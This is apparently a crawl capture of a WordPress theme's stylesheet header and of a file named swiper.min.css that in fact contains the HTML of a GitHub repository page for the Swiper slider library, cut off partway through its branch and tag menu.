x220dAFcWeA4szw7jd5W-3H6DVz9taLDWm7aAV2UFzBGydh6dDyR5Q2F6rcLkcbzFiixNxE0S-rIsBQIyJsggRi9n567BYEaCNag24g\x22,1769349625035]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/style.css
body_size: 169
content:
/*
Theme Name: Fondation Relais Vert v1.02
Theme URI: http://www.signature-com.com/
Description: accueil video v2 - Player video interne
Version: 1.02
Author: Lmicheau
Text Domain: fr
Domain Path: /languages
*/
@import url("css/hamburgers.min.css");
@import url("css/styles.css");
@import url("css/swiper.min.css");
@import url("https://use.fontawesome.com/releases/v5.11.1/css/all.css");


--- FILE ---
content_type: text/css
request_url: https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/css/swiper.min.css
body_size: 15254
content:






<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://assets-cdn.github.com">
  <link rel="dns-prefetch" href="https://avatars0.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars1.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars2.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars3.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">



  <link crossorigin="anonymous" href="https://assets-cdn.github.com/assets/frameworks-7a12427f1445.css" integrity="sha512-ehJCfxRFqU8Lt/+Hwc4cvp41sPisCp1U2d03SlbM3aKVZcxiYDTVmBsAtOVgAtZ912JFOebwrPXr/JcDNd6bGA==" media="all" rel="stylesheet" />
  <link crossorigin="anonymous" href="https://assets-cdn.github.com/assets/github-fca0cb55603c.css" integrity="sha512-/KDLVWA8Zk1fk+dIfhP6IAZzt71eiA0TYWwuXaN7rA9z8xkfYFxRJgmgqD3EG1vRF6efmrpg9kr3HMoJH6+qGw==" media="all" rel="stylesheet" />
  
  
  <link crossorigin="anonymous" href="https://assets-cdn.github.com/assets/site-e1e1bc98a53e.css" integrity="sha512-4eG8mKU+R9QAnMQwfSIgbo24hS+nUXxSuUs5G5LMQw+5wjC1TSKfgxJb2j61PXya94+wMwN1OT7r7MF5rbdUvw==" media="all" rel="stylesheet" />
  

  <meta name="viewport" content="width=device-width">
  
  <title>swiper/swiper.min.css at master · nolimits4web/swiper · GitHub</title>
  <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub">
  <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub">
  <meta property="fb:app_id" content="1401488693436528">

    
    <meta content="https://avatars1.githubusercontent.com/u/999588?s=400&amp;v=4" property="og:image" /><meta content="GitHub" property="og:site_name" /><meta content="object" property="og:type" /><meta content="nolimits4web/swiper" property="og:title" /><meta content="https://github.com/nolimits4web/swiper" property="og:url" /><meta content="swiper - Most modern mobile touch slider with hardware accelerated transitions" property="og:description" />

  <link rel="assets" href="https://assets-cdn.github.com/">
  
  <meta name="pjax-timeout" content="1000">
  
  <meta name="request-id" content="E3EF:1C439:1787BD6:2848081:5A8E9AD3" data-pjax-transient>
  

  <meta name="selected-link" value="repo_source" data-pjax-transient>

    <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU">
  <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA">
  <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
    <meta name="google-analytics" content="UA-3769691-2">

<meta content="collector.githubapp.com" name="octolytics-host" /><meta content="github" name="octolytics-app-id" /><meta content="https://collector.githubapp.com/github-external/browser_event" name="octolytics-event-url" /><meta content="E3EF:1C439:1787BD6:2848081:5A8E9AD3" name="octolytics-dimension-request_id" /><meta content="iad" name="octolytics-dimension-region_edge" /><meta content="iad" name="octolytics-dimension-region_render" />
<meta content="https://github.com/hydro_browser_events" name="hydro-events-url" />
<meta content="/&lt;user-name&gt;/&lt;repo-name&gt;/blob/show" data-pjax-transient="true" name="analytics-location" />




  <meta class="js-ga-set" name="dimension1" content="Logged Out">


  

      <meta name="hostname" content="github.com">
    <meta name="user-login" content="">

      <meta name="expected-hostname" content="github.com">
    <meta name="js-proxy-site-detection-payload" content="[base64]">

    <meta name="enabled-features" content="UNIVERSE_BANNER,FREE_TRIALS,MARKETPLACE_HERO_CARD_UPLOADER,MARKETPLACE_INSIGHTS,MARKETPLACE_INSIGHTS_CONVERSION_PERCENTAGES">

  <meta name="html-safe-nonce" content="2100dd0a1836a7fdffc0873225d3c0d027472ead">

  <meta http-equiv="x-pjax-version" content="e86940185a18758ba7e3cb5638026ae7">
  

      <link href="https://github.com/nolimits4web/swiper/commits/master.atom" rel="alternate" title="Recent Commits to swiper:master" type="application/atom+xml">

  <meta name="description" content="swiper - Most modern mobile touch slider with hardware accelerated transitions">
  <meta name="go-import" content="github.com/nolimits4web/swiper git https://github.com/nolimits4web/swiper.git">

  <meta content="999588" name="octolytics-dimension-user_id" /><meta content="nolimits4web" name="octolytics-dimension-user_login" /><meta content="3721224" name="octolytics-dimension-repository_id" /><meta content="nolimits4web/swiper" name="octolytics-dimension-repository_nwo" /><meta content="true" name="octolytics-dimension-repository_public" /><meta content="false" name="octolytics-dimension-repository_is_fork" /><meta content="3721224" name="octolytics-dimension-repository_network_root_id" /><meta content="nolimits4web/swiper" name="octolytics-dimension-repository_network_root_nwo" /><meta content="false" name="octolytics-dimension-repository_explore_github_marketplace_ci_cta_shown" />


    <link rel="canonical" href="https://github.com/nolimits4web/swiper/blob/master/dist/css/swiper.min.css" data-pjax-transient>


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <link rel="mask-icon" href="https://assets-cdn.github.com/pinned-octocat.svg" color="#000000">
  <link rel="icon" type="image/x-icon" class="js-site-favicon" href="https://assets-cdn.github.com/favicon.ico">

<meta name="theme-color" content="#1e2327">



<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">

  </head>

  <body class="logged-out env-production page-blob">
    

  <div class="position-relative js-header-wrapper ">
    <a href="#start-of-content" tabindex="1" class="px-2 py-4 show-on-focus js-skip-to-content">Skip to content</a>
    <div id="js-pjax-loader-bar" class="pjax-loader-bar"><div class="progress"></div></div>

    
    
    



        <header class="Header header-logged-out  position-relative f4 py-3" role="banner">
  <div class="container-lg d-flex px-3">
    <div class="d-flex flex-justify-between flex-items-center">
      <a class="header-logo-invertocat my-0" href="https://github.com/" aria-label="Homepage" data-ga-click="(Logged out) Header, go to homepage, icon:logo-wordmark">
        <svg aria-hidden="true" class="octicon octicon-mark-github" height="32" version="1.1" viewBox="0 0 16 16" width="32"><path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8z"/></svg>
      </a>

    </div>

    <div class="HeaderMenu HeaderMenu--bright d-flex flex-justify-between flex-auto">
        <nav class="mt-0">
          <ul class="d-flex list-style-none">
              <li class="ml-2">
                <a href="/features" class="js-selected-navigation-item HeaderNavlink px-0 py-2 m-0" data-ga-click="Header, click, Nav menu - item:features" data-selected-links="/features /features/project-management /features/code-review /features/project-management /features/integrations /features">
                  Features
</a>              </li>
              <li class="ml-4">
                <a href="/business" class="js-selected-navigation-item HeaderNavlink px-0 py-2 m-0" data-ga-click="Header, click, Nav menu - item:business" data-selected-links="/business /business/security /business/customers /business">
                  Business
</a>              </li>

              <li class="ml-4">
                <a href="/explore" class="js-selected-navigation-item HeaderNavlink px-0 py-2 m-0" data-ga-click="Header, click, Nav menu - item:explore" data-selected-links="/explore /trending /trending/developers /integrations /integrations/feature/code /integrations/feature/collaborate /integrations/feature/ship showcases showcases_search showcases_landing /explore">
                  Explore
</a>              </li>

              <li class="ml-4">
                    <a href="/marketplace" class="js-selected-navigation-item HeaderNavlink px-0 py-2 m-0" data-ga-click="Header, click, Nav menu - item:marketplace" data-selected-links=" /marketplace">
                      Marketplace
</a>              </li>
              <li class="ml-4">
                <a href="/pricing" class="js-selected-navigation-item HeaderNavlink px-0 py-2 m-0" data-ga-click="Header, click, Nav menu - item:pricing" data-selected-links="/pricing /pricing/developer /pricing/team /pricing/business-hosted /pricing/business-enterprise /pricing">
                  Pricing
</a>              </li>
          </ul>
        </nav>

      <div class="d-flex">
          <div class="d-lg-flex flex-items-center mr-3">
            <div class="header-search scoped-search site-scoped-search js-site-search" role="search">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form accept-charset="UTF-8" action="/nolimits4web/swiper/search" class="js-site-search-form" data-scoped-search-url="/nolimits4web/swiper/search" data-unscoped-search-url="/search" method="get"><div style="margin:0;padding:0;display:inline"><input name="utf8" type="hidden" value="&#x2713;" /></div>
    <label class="form-control header-search-wrapper js-chromeless-input-container">
        <a href="/nolimits4web/swiper/blob/master/dist/css/swiper.min.css" class="header-search-scope no-underline">This repository</a>
      <input type="text"
        class="form-control header-search-input js-site-search-focus js-site-search-field is-clearable"
        data-hotkey="s"
        name="q"
        value=""
        placeholder="Search"
        aria-label="Search this repository"
        data-unscoped-placeholder="Search GitHub"
        data-scoped-placeholder="Search"
        autocapitalize="off">
        <input type="hidden" class="js-site-search-type-field" name="type" >
    </label>
</form></div>

          </div>

        <span class="d-inline-block">
            <div class="HeaderNavlink px-0 py-2 m-0">
              <a class="text-bold text-white no-underline" href="/login?return_to=%2Fnolimits4web%2Fswiper%2Fblob%2Fmaster%2Fdist%2Fcss%2Fswiper.min.css" data-ga-click="(Logged out) Header, clicked Sign in, text:sign-in">Sign in</a>
                <span class="text-gray">or</span>
                <a class="text-bold text-white no-underline" href="/join?source=header-repo" data-ga-click="(Logged out) Header, clicked Sign up, text:sign-up">Sign up</a>
            </div>
        </span>
      </div>
    </div>
  </div>
</header>

  </div>

  <div id="start-of-content" class="show-on-focus"></div>

    <div id="js-flash-container">
</div>



  <div role="main" class="application-main ">
        <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class="">
    <div id="js-repo-pjax-container" data-pjax-container >
      







  <div class="pagehead repohead instapaper_ignore readability-menu experiment-repo-nav  ">
    <div class="repohead-details-container clearfix container">

      <ul class="pagehead-actions">
  <li>
      <a href="/login?return_to=%2Fnolimits4web%2Fswiper"
    class="btn btn-sm btn-with-count tooltipped tooltipped-n"
    aria-label="You must be signed in to watch a repository" rel="nofollow">
    <svg aria-hidden="true" class="octicon octicon-eye" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></svg>
    Watch
  </a>
  <a class="social-count" href="/nolimits4web/swiper/watchers"
     aria-label="656 users are watching this repository">
    656
  </a>

  </li>

  <li>
      <a href="/login?return_to=%2Fnolimits4web%2Fswiper"
    class="btn btn-sm btn-with-count tooltipped tooltipped-n"
    aria-label="You must be signed in to star a repository" rel="nofollow">
    <svg aria-hidden="true" class="octicon octicon-star" height="16" version="1.1" viewBox="0 0 14 16" width="14"><path fill-rule="evenodd" d="M14 6l-4.9-.64L7 1 4.9 5.36 0 6l3.6 3.26L2.67 14 7 11.67 11.33 14l-.93-4.74z"/></svg>
    Star
  </a>

    <a class="social-count js-social-count" href="/nolimits4web/swiper/stargazers"
      aria-label="15397 users starred this repository">
      15,397
    </a>

  </li>

  <li>
      <a href="/login?return_to=%2Fnolimits4web%2Fswiper"
        class="btn btn-sm btn-with-count tooltipped tooltipped-n"
        aria-label="You must be signed in to fork a repository" rel="nofollow">
        <svg aria-hidden="true" class="octicon octicon-repo-forked" height="16" version="1.1" viewBox="0 0 10 16" width="10"><path fill-rule="evenodd" d="M8 1a1.993 1.993 0 0 0-1 3.72V6L5 8 3 6V4.72A1.993 1.993 0 0 0 2 1a1.993 1.993 0 0 0-1 3.72V6.5l3 3v1.78A1.993 1.993 0 0 0 5 15a1.993 1.993 0 0 0 1-3.72V9.5l3-3V4.72A1.993 1.993 0 0 0 8 1zM2 4.2C1.34 4.2.8 3.65.8 3c0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2 0 .65-.55 1.2-1.2 1.2zm3 10c-.66 0-1.2-.55-1.2-1.2 0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2 0 .65-.55 1.2-1.2 1.2zm3-10c-.66 0-1.2-.55-1.2-1.2 0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2 0 .65-.55 1.2-1.2 1.2z"/></svg>
        Fork
      </a>

    <a href="/nolimits4web/swiper/network" class="social-count"
       aria-label="5451 users forked this repository">
      5,451
    </a>
  </li>
</ul>

      <h1 class="public ">
  <svg aria-hidden="true" class="octicon octicon-repo" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M4 9H3V8h1v1zm0-3H3v1h1V6zm0-2H3v1h1V4zm0-2H3v1h1V2zm8-1v12c0 .55-.45 1-1 1H6v2l-1.5-1.5L3 16v-2H1c-.55 0-1-.45-1-1V1c0-.55.45-1 1-1h10c.55 0 1 .45 1 1zm-1 10H1v2h2v-1h3v1h5v-2zm0-10H2v9h9V1z"/></svg>
  <span class="author" itemprop="author"><a href="/nolimits4web" class="url fn" rel="author">nolimits4web</a></span><!--
--><span class="path-divider">/</span><!--
--><strong itemprop="name"><a href="/nolimits4web/swiper" data-pjax="#js-repo-pjax-container">swiper</a></strong>

</h1>

    </div>
    
<nav class="reponav js-repo-nav js-sidenav-container-pjax container"
     itemscope
     itemtype="http://schema.org/BreadcrumbList"
     role="navigation"
     data-pjax="#js-repo-pjax-container">

  <span itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
    <a href="/nolimits4web/swiper" class="js-selected-navigation-item selected reponav-item" data-hotkey="g c" data-selected-links="repo_source repo_downloads repo_commits repo_releases repo_tags repo_branches repo_packages /nolimits4web/swiper" itemprop="url">
      <svg aria-hidden="true" class="octicon octicon-code" height="16" version="1.1" viewBox="0 0 14 16" width="14"><path fill-rule="evenodd" d="M9.5 3L8 4.5 11.5 8 8 11.5 9.5 13 14 8 9.5 3zm-5 0L0 8l4.5 5L6 11.5 2.5 8 6 4.5 4.5 3z"/></svg>
      <span itemprop="name">Code</span>
      <meta itemprop="position" content="1">
</a>  </span>

    <span itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
      <a href="/nolimits4web/swiper/issues" class="js-selected-navigation-item reponav-item" data-hotkey="g i" data-selected-links="repo_issues repo_labels repo_milestones /nolimits4web/swiper/issues" itemprop="url">
        <svg aria-hidden="true" class="octicon octicon-issue-opened" height="16" version="1.1" viewBox="0 0 14 16" width="14"><path fill-rule="evenodd" d="M7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 0 1 1.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7zm1 3H6v5h2V4zm0 6H6v2h2v-2z"/></svg>
        <span itemprop="name">Issues</span>
        <span class="Counter">73</span>
        <meta itemprop="position" content="2">
</a>    </span>

  <span itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
    <a href="/nolimits4web/swiper/pulls" class="js-selected-navigation-item reponav-item" data-hotkey="g p" data-selected-links="repo_pulls checks /nolimits4web/swiper/pulls" itemprop="url">
      <svg aria-hidden="true" class="octicon octicon-git-pull-request" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M11 11.28V5c-.03-.78-.34-1.47-.94-2.06C9.46 2.35 8.78 2.03 8 2H7V0L4 3l3 3V4h1c.27.02.48.11.69.31.21.2.3.42.31.69v6.28A1.993 1.993 0 0 0 10 15a1.993 1.993 0 0 0 1-3.72zm-1 2.92c-.66 0-1.2-.55-1.2-1.2 0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2 0 .65-.55 1.2-1.2 1.2zM4 3c0-1.11-.89-2-2-2a1.993 1.993 0 0 0-1 3.72v6.56A1.993 1.993 0 0 0 2 15a1.993 1.993 0 0 0 1-3.72V4.72c.59-.34 1-.98 1-1.72zm-.8 10c0 .66-.55 1.2-1.2 1.2-.65 0-1.2-.55-1.2-1.2 0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2zM2 4.2C1.34 4.2.8 3.65.8 3c0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2 0 .65-.55 1.2-1.2 1.2z"/></svg>
      <span itemprop="name">Pull requests</span>
      <span class="Counter">3</span>
      <meta itemprop="position" content="3">
</a>  </span>

    <a href="/nolimits4web/swiper/projects" class="js-selected-navigation-item reponav-item" data-hotkey="g b" data-selected-links="repo_projects new_repo_project repo_project /nolimits4web/swiper/projects">
      <svg aria-hidden="true" class="octicon octicon-project" height="16" version="1.1" viewBox="0 0 15 16" width="15"><path fill-rule="evenodd" d="M10 12h3V2h-3v10zm-4-2h3V2H6v8zm-4 4h3V2H2v12zm-1 1h13V1H1v14zM14 0H1a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h13a1 1 0 0 0 1-1V1a1 1 0 0 0-1-1z"/></svg>
      Projects
      <span class="Counter" >0</span>
</a>
    <a href="/nolimits4web/swiper/wiki" class="js-selected-navigation-item reponav-item" data-hotkey="g w" data-selected-links="repo_wiki /nolimits4web/swiper/wiki">
      <svg aria-hidden="true" class="octicon octicon-book" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M3 5h4v1H3V5zm0 3h4V7H3v1zm0 2h4V9H3v1zm11-5h-4v1h4V5zm0 2h-4v1h4V7zm0 2h-4v1h4V9zm2-6v9c0 .55-.45 1-1 1H9.5l-1 1-1-1H2c-.55 0-1-.45-1-1V3c0-.55.45-1 1-1h5.5l1 1 1-1H15c.55 0 1 .45 1 1zm-8 .5L7.5 3H2v9h6V3.5zm7-.5H9.5l-.5.5V12h6V3z"/></svg>
      Wiki
</a>

  <a href="/nolimits4web/swiper/pulse" class="js-selected-navigation-item reponav-item" data-selected-links="repo_graphs repo_contributors dependency_graph pulse /nolimits4web/swiper/pulse">
    <svg aria-hidden="true" class="octicon octicon-graph" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M16 14v1H0V0h1v14h15zM5 13H3V8h2v5zm4 0H7V3h2v10zm4 0h-2V6h2v7z"/></svg>
    Insights
</a>

</nav>


  </div>

<div class="container new-discussion-timeline experiment-repo-nav  ">
  <div class="repository-content ">

    
  <a href="/nolimits4web/swiper/blob/a5d6f377526af116e30d43e58979c1823861d647/dist/css/swiper.min.css" class="d-none js-permalink-shortcut" data-hotkey="y">Permalink</a>

  <!-- blob contrib key: blob_contributors:v21:5207640e60473baa9e10329ebc81e47d -->

  <div class="file-navigation js-zeroclipboard-container">
    
<div class="select-menu branch-select-menu js-menu-container js-select-menu float-left">
  <button class=" btn btn-sm select-menu-button js-menu-target css-truncate" data-hotkey="w"
    
    type="button" aria-label="Switch branches or tags" aria-expanded="false" aria-haspopup="true">
      <i>Branch:</i>
      <span class="js-select-button css-truncate-target">master</span>
  </button>

  <div class="select-menu-modal-holder js-menu-content js-navigation-container" data-pjax>

    <div class="select-menu-modal">
      <div class="select-menu-header">
        <svg aria-label="Close" class="octicon octicon-x js-menu-close" height="16" role="img" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48z"/></svg>
        <span class="select-menu-title">Switch branches/tags</span>
      </div>

      <div class="select-menu-filters">
        <div class="select-menu-text-filter">
          <input type="text" aria-label="Filter branches/tags" id="context-commitish-filter-field" class="form-control js-filterable-field js-navigation-enable" placeholder="Filter branches/tags">
        </div>
        <div class="select-menu-tabs">
          <ul>
            <li class="select-menu-tab">
              <a href="#" data-tab-filter="branches" data-filter-placeholder="Filter branches/tags" class="js-select-menu-tab" role="tab">Branches</a>
            </li>
            <li class="select-menu-tab">
              <a href="#" data-tab-filter="tags" data-filter-placeholder="Find a tag…" class="js-select-menu-tab" role="tab">Tags</a>
            </li>
          </ul>
        </div>
      </div>

      <div class="select-menu-list select-menu-tab-bucket js-select-menu-tab-bucket" data-tab-filter="branches" role="menu">

        <div data-filterable-for="context-commitish-filter-field" data-filterable-type="substring">


            <a class="select-menu-item js-navigation-item js-navigation-open "
               href="/nolimits4web/swiper/blob/Swiper2/dist/css/swiper.min.css"
               data-name="Swiper2"
               data-skip-pjax="true"
               rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target js-select-menu-filter-text">
                Swiper2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
               href="/nolimits4web/swiper/blob/Swiper3/dist/css/swiper.min.css"
               data-name="Swiper3"
               data-skip-pjax="true"
               rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target js-select-menu-filter-text">
                Swiper3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
               href="/nolimits4web/swiper/blob/greenkeeper/gulp-open-3.0.0/dist/css/swiper.min.css"
               data-name="greenkeeper/gulp-open-3.0.0"
               data-skip-pjax="true"
               rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target js-select-menu-filter-text">
                greenkeeper/gulp-open-3.0.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open selected"
               href="/nolimits4web/swiper/blob/master/dist/css/swiper.min.css"
               data-name="master"
               data-skip-pjax="true"
               rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target js-select-menu-filter-text">
                master
              </span>
            </a>
        </div>

          <div class="select-menu-no-results">Nothing to show</div>
      </div>

      <div class="select-menu-list select-menu-tab-bucket js-select-menu-tab-bucket" data-tab-filter="tags">
        <div data-filterable-for="context-commitish-filter-field" data-filterable-type="substring">


            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.1.6/dist/css/swiper.min.css"
              data-name="v4.1.6"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.1.6">
                v4.1.6
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.1.5/dist/css/swiper.min.css"
              data-name="v4.1.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.1.5">
                v4.1.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.1.0/dist/css/swiper.min.css"
              data-name="v4.1.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.1.0">
                v4.1.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.7/dist/css/swiper.min.css"
              data-name="v4.0.7"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.7">
                v4.0.7
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.6/dist/css/swiper.min.css"
              data-name="v4.0.6"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.6">
                v4.0.6
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.5/dist/css/swiper.min.css"
              data-name="v4.0.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.5">
                v4.0.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.3/dist/css/swiper.min.css"
              data-name="v4.0.3"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.3">
                v4.0.3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.2/dist/css/swiper.min.css"
              data-name="v4.0.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.2">
                v4.0.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.1/dist/css/swiper.min.css"
              data-name="v4.0.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.1">
                v4.0.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.0/dist/css/swiper.min.css"
              data-name="v4.0.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.0">
                v4.0.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.0-beta.4/dist/css/swiper.min.css"
              data-name="v4.0.0-beta.4"
              data-skip-pjax="true"
              rel="nofollow">
